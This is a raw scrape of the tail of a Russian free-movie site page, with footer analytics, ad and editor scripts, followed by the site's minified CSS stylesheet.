1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Приезжая 2022" href="https://kinocolor.ru/video/2448-priezzhaja-2022.html" target="_top" style="background-image: url(/upload/video/images/small/83/08/83087bd43a7656ac2854bb4cc29acf9b.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">03:00:28</span></div><a class="nowrap_text background_image " title="Приезжая 2022" href="https://kinocolor.ru/video/2448-priezzhaja-2022.html" target="_top">Приезжая 2022</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2025 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'2450', tud:'1', timestamp:'1762861884' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kinocolor.ru/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114
body_size: 51511
content:
html,body{margin:0;padding:0;width:100%;height:100%;line-height:1.3;}*{box-sizing:border-box;}:active, :hover, :focus {outline: 0;outline-offset: 0;}.inner_wrap{margin:0 auto;}a{cursor:pointer !important;text-decoration:none;outline:none;}a img{border:0 none;}#page_ptop,#page_pbottom{width:100%;position:relative;}#page_ptop a,#page_pbottom a{position:absolute;display:block;width:100%;height:100%;top:0;bottom:0;left:0;right:0;}#wrap_100{width:100%;min-width:100%;margin:0;padding:0;will-change:blur;}#header_line{width:100%;clear:both;}#wrap_box{padding:20px;margin:0;}#header_box{clear:both;position:relative;padding:0;}#header{margin:0;clear:both;}#logo{height:60px;display:block;float:left;margin:-5px 0;line-height:60px;}.logo{outline:0;text-decoration:none;display:inline-block;}.logo img{display:inline-block;vertical-align:middle;max-width:230px;max-height:60px;}#top_menu_box{padding:0;}#top_menu_box.fixed_nav{position:fixed;left:0;right:0;top:0;z-index:9999;padding:5px;}#top_menu_box.fixed_nav #top_menu{padding-top:0;padding-bottom:0;box-shadow:none !important;}#top_menu{clear:both;margin:0;padding:10px 20px;}.header_style_2 #top_menu{padding-top:5px;padding-bottom:5px;}#top_search{padding:20px;margin:0;clear:both;}#top_search form{display:block;float:right;position:relative;}#top_search input[type="text"]{height:50px;padding:5px 55px 5px 25px;display:block;width:20rem;float:right;margin:0;text-indent:5px;color:#9a9a9a;}#top_search span.gosearch{height:50px;width:50px;display:block;box-sizing:border-box;float:right;position:absolute;top:0;right:0;text-align:center;line-height:48px;font-size:24px;cursor:pointer;}#user_box{float:left;width:36px;padding:.5333rem 0;position:relative;margin:0 10px 0 0;}#user_box::before{content:'.';text-indent:18px;color:transparent;display:block;}#user_box .header_user_avatar{margin:0;width:36px;position:absolute;bottom:50%;margin-bottom:-18px;}#user_box .header_user_avatar img{width:100%;display:block;}#scroll_news_box{display:block;}#scroll_news_box .inner_wrap{min-height:2.6rem;}#scroll_news_box.separated .inner_wrap{padding:20px 0;}#scroll_news{padding:0 20px;}#main_menu_box.fixed_nav{position:fixed;left:0;right:0;top:30px;z-index:9998;padding:5px 0;}#main_menu{clear:both;margin:0;padding:20px;}.header_style_2 #main_menu{padding-top:5px;padding-bottom:5px;}#top_menu.inner_wrap,#main_menu.inner_wrap{margin:0 auto;}.fixed_nav #main_menu{padding-top:0;padding-bottom:0;box-shadow:none !important;}.fixed_nav #main_menu.minilogo{padding-left:178px !important;transition:padding-left .5s ease;position:relative;}#minilogo{margin-right:10px;opacity:0;position:absolute;left:20px;bottom:0;transition:opacity 0.3s ease-in-out 0s;visibility:hidden;}.fixed_nav #minilogo{opacity:1;transition:opacity 0.3s ease-in-out 0s;visibility:visible;}#minilogo img{display:inline-block;max-width:170px;max-height:40px;vertical-align:middle;}#scroll_news_box .breaknews{color:#fff;font-size:0.8rem;height:100%;left:0;text-align:center;text-transform:uppercase;top:0;line-height:2.6rem;width:150px;float:left;z-index:1;}#columns{width:100%;}.column_wrap,#content_c_wrap{padding:0;}#content_wrap{clear:both;}#controller_wrap{padding:15px;}#content_wrap_empty{text-indent:-9999px;height:1px;}#content_box *{word-wrap:break-word;}#slider_top_box{margin-bottom:20px;}#main_bottom{margin-top:30px;}#bottom{width:100%;clear:both;padding:0;margin:0;}#bottom .inner_wrap{padding-top:20px;overflow:hidden;}#bottom.separated .inner_wrap{padding:20px 0;}#footer{margin:0;width:100%;display:block;min-height:50px;clear:both;padding:0;}#footer_wrap{padding:20px;}#footer_widgets{float:right;width:50%;}#footer_widgets_wrap{margin-bottom:15px;}#footer_widgets_wrap::after{content:'';clear:both;display:block;}#footer #counter{float:left;width:50%;}#copyright{line-height:1rem;font-size:.9333rem;}#powered{width:250px;overflow:hidden;margin-top:10px;}#powered.imglinks{width:150px;}#powered.hiddenlinks{display:none;}#powered a{display:block;margin-bottom:5px;font-size:.7333rem;}#powered a:hover{text-decoration:underline;}#powered.imglinks a{display:block;float:left;height:30px;width:120px;text-decoration:none;}#copyright strong{color:#333;border:1px solid #333;display:inline-block;margin-left:5px;padding:0 2px;}#powered.imglinks a:first-child{width:30px;}#stopie_warning{display:none;}.clr{clear:both;}.clr::after{content:'';display:table;clear:both;}.fullscreen{z-index:10000;}#b-panel{width:100%;left:0;right:0;bottom:-100%;position:fixed;z-index:1000;}#b-panel.fullscreen{background:rgba(255,255,255,.9);padding-top:40px;}#b-panel .inner_wrap{position:relative;}#b-panel.fullscreen .inner_wrap{overflow-y:auto;height:100%;}#b-panel_full{position:absolute;right:0;bottom:0;margin-left:-20px;display:block;font-size:1.1333rem;padding:0.6rem 15px;transition:all .1s linear;cursor:pointer;text-align:center;display:block;color:#fff;line-height:1;background-color:#136bb9;}#b-panel_full:hover{background-color:#f28d4f;}#on_top{cursor:pointer;display:block;font-size:1.3333rem;height:3rem;top:-100px;left:-9999px;overflow:hidden;position:fixed;text-align:center;text-transform:uppercase;transition:opacity .3s linear, left .1s .3s linear , top .1s .3s linear !important;width:3rem;z-index:9002;box-sizing:content-box;opacity:0;}#on_top::before{line-height:2.8rem;}#age_limit{display:block;left:-9999px;font-size:1.3333rem;height:3rem;line-height:3rem;overflow:hidden;position:fixed;text-align:center;text-transform:uppercase;transition:opacity 1s linear;width:3rem;z-index:9998;box-sizing:content-box;opacity:0;}#on_top.show,#age_limit.show{opacity:1;transition:opacity .3s linear, background-color .3s linear, border-color .3s linear !important;}#on_top.pos1.show{top:50px;left:50px;}#on_top.pos2.show{top:50px;right:50px;left:auto;}#on_top.pos3.show{bottom:50px;left:50px;top:auto;}#on_top.pos4.show{bottom:50px;right:50px;left:auto;top:auto;}#age_limit.pos1 + #on_top.pos1.show{top:110px;left:50px;}#age_limit.pos2 + #on_top.pos2.show{top:110px;right:50px;left:auto;}#age_limit.pos3 + #on_top.pos3.show{bottom:110px;left:50px;top:auto;}#age_limit.pos4 + #on_top.pos4.show{bottom:110px;right:50px;left:auto;top:auto;}#age_limit.pos1.show{top:50px;left:50px;}#age_limit.pos2.show{top:50px;right:50px;left:auto;}#age_limit.pos3.show{bottom:50px;left:50px;top:auto;}#age_limit.pos4.show{bottom:50px;right:50px;left:auto;top:auto;}.fix2border#on_top.pos1.show{top:0;left:0;}.fix2border#on_top.pos2.show{top:0;right:0;left:auto;}.fix2border#on_top.pos3.show{bottom:0;left:0;top:auto;top:auto;}.fix2border#on_top.pos4.show{bottom:0;right:0;left:auto;top:auto;}.fix2border#age_limit.pos1.show{top:0;left:0;}.fix2border#age_limit.pos2.show{top:0;right:0;left:auto;}.fix2border#age_limit.pos3.show{bottom:0;left:0;top:auto;}.fix2border#age_limit.pos4.show{bottom:0;right:0;left:auto;top:auto;}.fix2border#age_limit.pos1 + #on_top.pos1.show{top:60px;left:0;}.fix2border#age_limit.pos2 + #on_top.pos2.show{top:60px;right:0;left:auto;}.fix2border#age_limit.pos3 + #on_top.pos3.show{bottom:60px;left:0;top:auto;}.fix2border#age_limit.pos4 + #on_top.pos4.show{bottom:60px;right:0;left:auto;top:auto;}#age_limit_overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:96;}#popup-manager + #age_limit,#popup-manager + #on_top{display:none !important;}#age_limit_inner{width:640px;height:320px;position:absolute;left:50%;top:50%;margin-left:-320px;margin-top:-160px;border-radius:5px;}#age_limit_inner img{margin:25px auto 15px;max-width:80%;max-height:80px;display:block;}#age_limit_inner p{font-size:1.2rem;line-height:1.6rem;text-align:left;padding:10px 80px 20px 120px;position:relative;}#age_limit_inner p::before{position:absolute;top:20px;left:60px;font-size:40px;margin-right:15px;}#age_limit_buttons{margin:0 50px;text-align:center;}span.age_limit_button{display:inline-block;padding:0 25px;font-size:1.2rem;opacity:.8;}span.age_limit_button:hover{opacity:1;}#age_limit_accept{margin-left:50px;}#top_extra{float:right;line-height:35px;position:relative;}#foo_extra{float:right;line-height:35px;position:relative;}.extra-link{font-size:1.3333rem;min-width:35px;height:35px;float:left;text-align:center;transition:all 0.1s ease-in-out 0s;}#foo_extra .extra-link{font-size:1.1333rem;}#foo_extra .extra-link:last-child{margin-right:-10px;}.extra-link a{display:block;height:35px;text-decoration:none !important;}.extra-link a:hover{background:#136bb9;transition:all 0.1s ease-in-out 0s;}.extra-link a::before{color:rgba(0,0,0,.3);margin:0;}.extra-link a:hover::before{color:#fff;}.extra-link a.dt-i-vkontakte:hover{background:#466991;}.extra-link a.dt-i-odnoklassniki:hover{background:#ee8208;}.extra-link a.dt-i-facebook:hover{background:#4267b2;}.extra-link a.dt-i-twitter:hover{background:#1da1f2;}.extra-link a.dt-i-youtube:hover{background:#cc181e;}.extra-link a.dt-i-twitch:hover{background:#6441a5;}.extra-link a.dt-i-gplus:hover{background:#db4437;}.extra-link a.dt-i-skype:hover{background:#00aff0;}.extra-link a.dt-i-mail:hover{background:#f7a501;}.extra-link a.dt-i-instagram-filled:hover{background:#cb50c5;}#powered.imglinks a{background:url("https://kinocolor.ru/templates/ultimate/images/powered.png") no-repeat -30px 0;}#powered.imglinks a:first-child{background-position:0 0;}.gosearch,#on_top{padding:0;background:#2897e1;border:1px solid #2897e1;box-sizing:content-box;color:#fff;text-align:center;transition:all .3s linear;}.gosearch:hover,#on_top:hover{color:#fff;border-color:#136bb9;background:#136bb9;transition:all .3s linear;}#on_top{box-shadow:inset -5px -15px 10px rgba(0,0,0,.1),5px 5px 5px rgba(0,0,0,.1);}#age_limit{border:1px solid #e53c45;background:#e53c45;color:#fff;box-shadow:inset -5px -15px 10px rgba(0,0,0,.1),5px 5px 5px rgba(0,0,0,.1);}#age_limit_overlay{background:rgba(178,178,178,.97);}#age_limit_inner{background:#f2f2f2;border:15px solid #e7e7e7;box-shadow:0 25px 10px -10px rgba(0,0,0,.3),inset 0 0 25px rgba(0,0,0,.1),inset 0 0 1px #999;}#age_limit_inner p{color:#777;}#age_limit_inner p::before{color:#bbb;}span.age_limit_button{color:#fff;}#age_limit_accept{background-color:#75b11d;border:1px solid #75b11d;}#age_limit_decline{background-color:#e53c45;border:1px solid #e53c45;}#cookie_alert{background:#fff;text-align:center;opacity:0;transition:opacity .3s linear;position:fixed;left:0;right:0;z-index:9998;}#cookie_alert.ready{opacity:1;transition:opacity .7s linear;}#cookie_alert.pos1{top:0;box-shadow:0 20px 10px -10px rgba(0,0,0,.3);}#cookie_alert.pos2{bottom:0;box-shadow:0 -20px 10px -10px rgba(0,0,0,.3);}#cookie_alert .inner_wrap{padding:10px 20px;position:relative;}#cookie_alert p{padding:10px 0;margin:0 180px 0 0;font-size:.9333rem;line-height:1.1333rem;text-align:left;color:#7a7a7a;}#cookie_alert p.with_link{text-align:center;width:100%;margin-right:0;}#cookie_alert p::before{color:#ababab;margin-left:0;}#cookie_alert .button{width:130px;height:40px;line-height:40px;font-size:16px;}#cookie_alert #cookie_ok{position:absolute;right:20px;top:50%;margin-top:-20px;}#cookie_alert .with_link + #cookie_ok{position:static;top:auto;right:auto;margin:0 10px 0 0;}#cookie_alert .cookie_more{background:transparent;border:1px solid transparent;color:#999;}#cookie_alert .cookie_more:hover{text-decoration:underline;color:#555;}.m0{margin:0 !important;}.mt0{margin-top:0 !important;}.mb0{margin-bottom:0 !important;}.ml0{margin-left:0 !important;}.mr0{margin-right:0 !important;}.ml_15{margin-left:15px !important;}.mr_15{margin-right:15px !important;}.mb-15{margin-bottom:-15px !important;}.mb_15{margin-bottom:15px !important;}.mt-15{margin-top:-15px !important;}.mt_15{margin-top:15px !important;}.ml_20{margin-left:20px !important;}.mr_20{margin-right:20px !important;}.mb-20{margin-bottom:-20px !important;}.mb_20{margin-bottom:20px !important;}.mt-20{margin-top:-20px !important;}.mt_20{margin-top:20px !important;}.ml_25{margin-left:25px !important;}.mr_25{margin-right:25px !important;}.mb-25{margin-bottom:-25px !important;}.mb_25{margin-bottom:25px !important;}.mt-25{margin-top:-25px !important;}.mt_25{margin-top:25px !important;}.m_a{margin-right:auto !important;margin-left:auto !important;}.mlr-15{margin-right:-15px !important;margin-left:-15px !important;}.mlr_15{margin-right:15px !important;margin-left:15px !important;}.mlr-20{margin-right:-20px !important;margin-left:-20px !important;}.mlr_20{margin-right:20px !important;margin-left:20px !important;}.mlr-25{margin-right:-25px !important;margin-left:-25px !important;}.mlr_25{margin-right:25px !important;margin-left:25px !important;}.p0{padding:0 !important;}.pr0{padding-right:0 !important;}.pl0{padding-left:0 !important;}.p15{padding:15px !important;}.pl15{padding-left:15px !important;}.pr15{padding-right:15px !important;}.plr15{padding-left:15px !important;padding-right:15px !important;}.ptb15{padding-top:15px !important;padding-bottom:15px !important;}.p20{padding:20px !important;}.pl20{padding-left:20px !important;}.pr20{padding-right:20px !important;}.plr20{padding-left:20px !important;padding-right:20px !important;}.ptb20{padding-top:20px !important;padding-bottom:20px !important;}.p25{padding:25px !important;}.pl25{padding-left:25px !important;}.pr25{padding-right:25px !important;}.plr25{padding-left:25px !important;padding-right:25px !important;}.ptb25{padding-top:25px !important;padding-bottom:25px !important;}.pr{position:relative !important;}.pa{position:absolute !important;}.fl{float:left;}.fr{float:right;}.tac{text-align:center;}#banner1{padding:0;margin:20px auto;}#banner2{padding:5px 0;margin:10px 0;}#banner3{padding:20px 0;margin-bottom:15px;}#banner4{margin-bottom:10px;}#banner1 .img,#banner2 .img,#banner3 .img,#banner4 .img{max-width:100%;}#site_off_notice{position:fixed;left:5px;top:5px;padding:10px 15px;color:rgba(255,255,255,.8);background:rgba(229, 60, 69,.5);z-index:12000;text-shadow:-1px 1px 0 rgba(0,0,0,.2);}#site_off_notice a{color:rgba(255,255,255,.8);}#site_off_notice a:hover{color:rgba(255,255,255,1);text-decoration:underline;}.filter-panel .filter-link a,.button-submit,input[type="button"],input[type="submit"],.city-input a.ajax-modal,.button,.back_button a,button{display:inline-block;font-size:1rem;font-weight:700 !important;min-height:2.3333rem;padding:0 15px;margin:0;cursor:pointer;line-height:2.3333rem;background:#2897e1;border:1px solid #2897e1;box-sizing:content-box;color:#fff;text-align:center;transition:all .3s linear;font-family:inherit;}.filter-panel .filter-link a:hover,.button-submit:hover,input[type="button"]:hover,input[type="submit"]:hover,.city-input .ajax-modal:hover,.button:hover,.back_button a:hover,button:hover{color:#fff;border-color:#136bb9;background:#136bb9;transition:all .3s linear;}.button[class*='dt-i-']::before{margin-left:0;}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{min-height:20px;}input[type='text'],input[type='password'],input[type='string'],.input,.date-input,.city-input span,select,textarea{font-family:inherit;height:2.3333rem;padding:0 15px;background:#fafafa;border:1px solid #ddd;color:#7a7a7a;font-size:1rem;}.input,select,textarea{width:100%;}textarea{padding:15px;height:auto;resize:vertical;min-height:200px;}input[type='text']:focus,input[type='password']:focus,input[type='string']:focus,.input:focus,.date-input:focus,.city-input span:focus,select:focus,textarea:focus{border-color:#136bb9;}ul.menu img{max-height:16px;max-width:16px;margin:2px 4px 0 0;float:left;border:0;}ul.menu li > a > span::before{margin:0 5px 0 0;font-family:'fontello';}#columns ul.menu{padding:0;display:block;margin:-15px;list-style-type:none;}#columns ul.menu li.level1{margin:0;padding:0;display:block;overflow:hidden;}#columns ul.menu li.level1 > span.m_marker{display:block;width:40px;font-size:1.0667rem;float:right;position:relative;overflow:hidden;z-index:1;color:#565656;border-left:1px solid rgba(0,0,0,.07);}#columns ul.menu li,#columns ul.menu li > a,#columns ul.menu li > a > span{background-repeat:no-repeat;background-position:2px center;}#columns ul.menu li.level1 > span.m_marker::before{display:block;width:40px;text-align:center;cursor:pointer;margin:0;font-size:inherit;line-height:inherit;padding:.6667rem 0;}#columns ul.menu li.level1.active > span.m_marker{background-color:#2897e1;color:#fff;}#columns ul.menu li.level1.parent_l1 > span.m_marker:hover{background-color:#136bb9;}#columns ul.menu li.level1:hover > span.m_marker{color:#fff;}#columns ul.menu li.level1.active > span.m_marker:hover{color:#fff;}#columns ul.menu [class*='dt-i-']::before{margin-left:0;}#columns ul.menu li.level1:hover{position:relative;}#columns ul.menu li.level1 > a{margin:0 !important;padding:0 15px 0 15px;text-decoration:none;display:block;position:relative;background-color:rgba(255,255,255,0);border-bottom:1px solid rgba(0,0,0,.07);color:#444;}#columns ul.menu li.level1 > a:hover{background-color:#136bb9;color:#fff;}#columns ul.menu li.level1.active > a{background-color:#2897e1;color:#fff;}#columns ul.menu li.level1 > a > span::before{color:#9a9a9a;}#columns ul.menu li.level1:hover > a > span::before,#columns ul.menu li.level1.active > a > span::before{color:#fff;}#columns ul.menu li.level1:last-child > a{border-bottom:0;}#columns ul.menu li.level1.parent_l1 > a{padding-right:45px;}#columns ul.menu li.level1 > a > span{font-size:1.0667rem;text-decoration:none;display:block;padding:.6667rem 0;cursor:pointer !important;text-transform:uppercase;}#columns ul.menu li > a > span > .counter{font-style:normal;font-size:.8rem;padding:0 5px;min-width:16px;text-align:center;display:inline-block;background:#2897e1;border-radius:.4rem;color:#fff;position:relative;top:-.1333rem;}#columns ul.menu div{display:none;overflow:hidden;background-color:#f2f2f2;}#columns ul.menu li > ul{display:none;}#columns ul.menu div ul{list-style-type:none;padding:0;margin:0;}#columns ul.menu li.level2{margin:0;padding:0;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.1);}#columns ul.menu li.level2 > span.m_marker{display:block;width:30px;height:2.6667rem;overflow:hidden;float:right;line-height:2rem;position:relative;z-index:1;cursor:pointer;border-left:1px solid rgba(0,0,0,.1);color:#565656;}#columns ul.menu li.level2 > span.m_marker::before{display:block;width:30px;text-align:center;font-size:1.2rem;line-height:2.6667rem;}#columns ul.menu li.level2.parent_l2 > span.m_marker:hover{background-color:#2897e1 !important;}#columns ul.menu li.level2 > a{display:block;text-decoration:none;position:relative;padding:0 15px 0 15px;color:#333;}#columns ul.menu li.level2 > a:hover{background-color:#2897e1;color:#fff;}#columns ul.menu li.level2.active > a{background-color:#dedede;color:#565656;}#columns ul.menu li.level2.active > span.m_marker{background-color:#2897e1;color:#fff;}#columns ul.menu li.level2:hover > span.m_marker{color:#fff;}#columns ul.menu li.level2:hover > a > span > .counter{background:#136bb9;}#columns ul.menu li.level2.parent_l2 > a{padding-right:31px}#columns ul.menu li.level2 > a > span{font-weight:normal;text-decoration:none;line-height:1.3333rem;padding:.6667rem 5px;display:block;}#columns ul.menu li.level2 div{display:none;padding:0;margin:0;}#columns ul.menu li.level2 div ul{padding:0;margin:0;}#columns ul.menu li.level3{min-height:30px;margin:0;padding:0;overflow:hidden;border-top:1px solid rgba(0,0,0,.1);background-color:#2897e1;}#columns ul.menu li.level3 > a{min-height:30px;display:block;text-decoration:none;position:relative;padding:0 15px 0 15px;color:#fff;}#columns ul.menu li.level3.active > a,#columns ul.menu li.level3 > a:hover{background-color:#136bb9;}#columns ul.menu li.level3 > a > span > .counter{background-color:#fff;color:#565656;}#columns ul.menu li.level3 > span.m_count{display:block;width:30px;height:2rem;line-height:2rem;overflow:hidden;float:right;margin-right:12.5px;position:relative;z-index:1;}#columns ul.menu li.level3 > a > span{font-weight:normal;text-decoration:none;line-height:1.3333rem;padding:5px 10px;display:block;}#columns ul.menu.short li.level1 > a,#columns ul.menu.short li.level2 > a,#columns ul.menu.short li.level3 > a{display:block;padding:0 22px 0 5px;min-height:30px;font-size:1rem;}#columns ul.menu.short li.level1 > a > span{padding:5px;text-transform:none;}#columns ul.menu.short li.level1 > span.m_marker,#columns ul.menu.short li.level2 > span.m_marker,#columns ul.menu.short li.level3 > span.m_marker{margin-right:0;width:20px;height:30px;border-right:0;border-left:1px solid #e7e7e7;}#columns ul.menu.short li.level1 > span.m_marker::before,#columns ul.menu.short li.level2 > span.m_marker::before,#columns ul.menu.short li.level3 > span.m_marker::before{width:20px;padding:.3333rem 0;}#controller_wrap .fixed_actions_menu{position:relative;display:inline-block;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.07);border-left:1px solid rgba(0,0,0,.07);box-shadow:inset 2px -2px 5px rgba(0,0,0,.07);margin:0 25px 15px 0;z-index:5;}#controller_wrap .fixed_actions_menu.float_right{float:right;margin:0 0 15px 25px;}#controller_wrap .fixed_actions_menu.float_right.bordered{margin:-15px -15px 15px 25px;}#controller_wrap .fixed_actions_menu.float_left.bordered{margin:-15px 25px 15px -15px;border-top:0 none;border-left:0 none;}#controller_wrap .fixed_actions_menu ul.menu{overflow:hidden;margin:0;padding-right:3rem;display:block;}#controller_wrap .fixed_actions_menu.one_action ul.menu{padding-right:0;}#controller_wrap .fixed_actions_menu li.more_actions{width:3rem;position:absolute !important;right:0;top:0;cursor:pointer;z-index:1;display:block !important;text-align:center;}#controller_wrap .fixed_actions_menu li.more_actions > a > span::before{margin-right:0 !important;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap{position:absolute;z-index:90;top:100%;left:0;min-width:280px;height:0;overflow:hidden;background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);}#controller_wrap .fixed_actions_menu.float_right .action_menu_drop_wrap{left:auto;right:0;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap 